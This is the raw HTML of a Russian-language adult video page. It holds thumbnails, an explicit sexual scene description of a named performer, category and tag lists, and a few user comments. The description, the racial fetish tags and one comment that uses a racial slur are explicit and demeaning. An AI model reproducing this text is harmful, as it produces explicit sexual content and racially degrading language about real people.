              <a href="https://huyamba.tv/get_file/0/f9ccbc284d06f08c68c3ed8288623794/5000/5043/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/2.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/83c5512b5c6c0c9458c7e4fde517be60/5000/5043/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/3.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/41be4c48fc564effb38a75b352789f32/5000/5043/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/4.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/bc7d2b4b83f159db7c20fd5ee17c5efa/5000/5043/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/5.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/ac2947daa0d43f5df5dc5958c578874e/5000/5043/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/6.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/42bed965048728cd466f8f3516120500/5000/5043/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/7.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/acf619532a14c863f2c1799afa15fab8/5000/5043/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/8.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/ab4e37c89804e112a8bbefd13af304d2/5000/5043/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/9.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/4540bf9b359067c1bd15dabc4a7b6157/5000/5043/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/10.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/4dd9bf10db88a112a0998bfc9ae1bd88/5000/5043/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/11.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/fcef77606573ef88a2cf21c4b2eb1cfd/5000/5043/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/12.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/fb8367049a513b013c4b2fcfd00a6958/5000/5043/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/13.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/c77ef2c748bfe1eb70765575b5f59fcd/5000/5043/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/14.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/9d3eda5f134425b34726c90488017cf9/5000/5043/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/15.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/a8fbaf1d28d095a5cbba1579f0cdd096/5000/5043/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/16.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/fb3a28e63381d7cfcdb65f4df1a7c7b3/5000/5043/screenshots/17.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/17.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/9641e344309b238d01297c3ce7d3b715/5000/5043/screenshots/18.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/18.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/e18c69b1e6f315ecf7aec703c3d923f9/5000/5043/screenshots/19.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/19.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.tv/get_file/0/c453b5cb72c4049b675de9ee09f55855/5000/5043/screenshots/20.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/20.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">Съемочная команда, состоящая из трех темнокожих амбалов пытается записать интервью у сексуальной девушки Charlotte Sartre. Шарлотта - всемирная известная знаменитость, которая засветилась даже с самим Тиллем Линдеманном из группы Rammstein, и корреспонденты расспрашивают девушку о ее сексуальной жизни. Она оглядывается на съемочную команду, оператора и режиссера и говорит: Ну, я думаю, у меня есть то, что вы бы назвали супер высоким сексуальным влечением, поэтому я ОБОЖАЮ когда меня трахают более 1 парня одновременно, так чтобы ВСЕ мои дырочки были заполнены. Еще заводит, когда камера включена, пока я трахаюсь и факт того, что кто-то еще будет наблюдать за мной позже, заставляет меня кончать чаще, особенно если парни обходятся со мной как можно грубее. Не люблю этот скучный, классический, мягкий, медленный секс. Даже прямо сейчас, например, если бы вы, ребята, оставили свое оборудование и камеру на штативе, сорвали с меня одежду и вынули свои члены, во мне было были бы все 3 ваших члена в каждой дырочке. С этими словами Шарлотта Сартр встает на четвереньки, приподнимает платье и показывает свою большую анальную пробку, которую носит как она утверждает постоянно... Слушай, моя задница уже растянута и готова, я носила это весь день, надеясь, что смогу соблазнить тебя. Трахни меня грубо в очко вместе со своей командой. И пошла жара! Вот это именно то интервью, которое я больше всего люблю проводить, сможем ли мы провести продолжение на следующей неделе?</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
                              <div class="item">
              <a class="author" href="https://huyamba.tv/models/charlotte-sartre/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.tv/contents/models/2236/s2_Charlotte_Sartre.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.tv/contents/models/2236/s1_Charlotte_Sartre.jpg" alt="image">
                                  </div>
                <div class="name">Charlotte Sartre</div>
              </a>
            </div>
                        </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.tv/categories/interracial-porn-videos/">Межрассовое Порно</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/categories/blowjob-porn/">Минет, ручная работа</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/categories/sperm-squirt-porn/">Сперма, сквиртинг</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.tv/tags/anal/">анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/mejrasovoe/">межрасовое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/sharlotta-sartr/">шарлотта сартр</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/bryunetki/">брюнетки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/reporter/">репортер</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/jurnalist/">журналист</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/rejisser/">режиссер</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/komanda/">команда</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/temnokojie/">темнокожие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/probka/">пробка</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/zadnicy/">задницы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/semki/">съемки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/znamenitosti/">знаменитости</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/izvestnye/">известные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/sperma/">сперма</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/rasskazy/">рассказы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/intervyu/">интервью</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/blacksonblondes/">blacksonblondes</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/dogfartnetwork/">dogfartnetwork</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/gruboe/">грубое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/intensivnost/">интенсивный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/1080p/">1080p</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/hd/">hd</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/full-hd/">full hd</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/1920-1080/">1920×1080</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/kachestvennoe/">качественное</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.tv/tags/fhd/">fhd</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">8 комментариев</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.tv/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.tv/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="5043">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="81905" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Сабина</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">4</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Хочу также..блин....я буду трахаться с неграми....</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Сабина" data-parent-id="81905">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.tv/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.tv/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.tv/captcha/comments/?rand=1768962911" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="5043">
                                <input type="hidden" name="comment_parent_id" value="81905">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="81905" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="77547" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Lexa</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">3</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Милашка ты просто супер!</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Lexa" data-parent-id="77547">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.tv/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.tv/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.tv/captcha/comments/?rand=1768962911" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="5043">
                                <input type="hidden" name="comment_parent_id" value="77547">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="77547" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="86612" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 год назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">2</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Хочу также </span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Anonymous" data-parent-id="86612">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.tv/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.tv/static/images/emoticons/cool.png" alt="8-)"/>
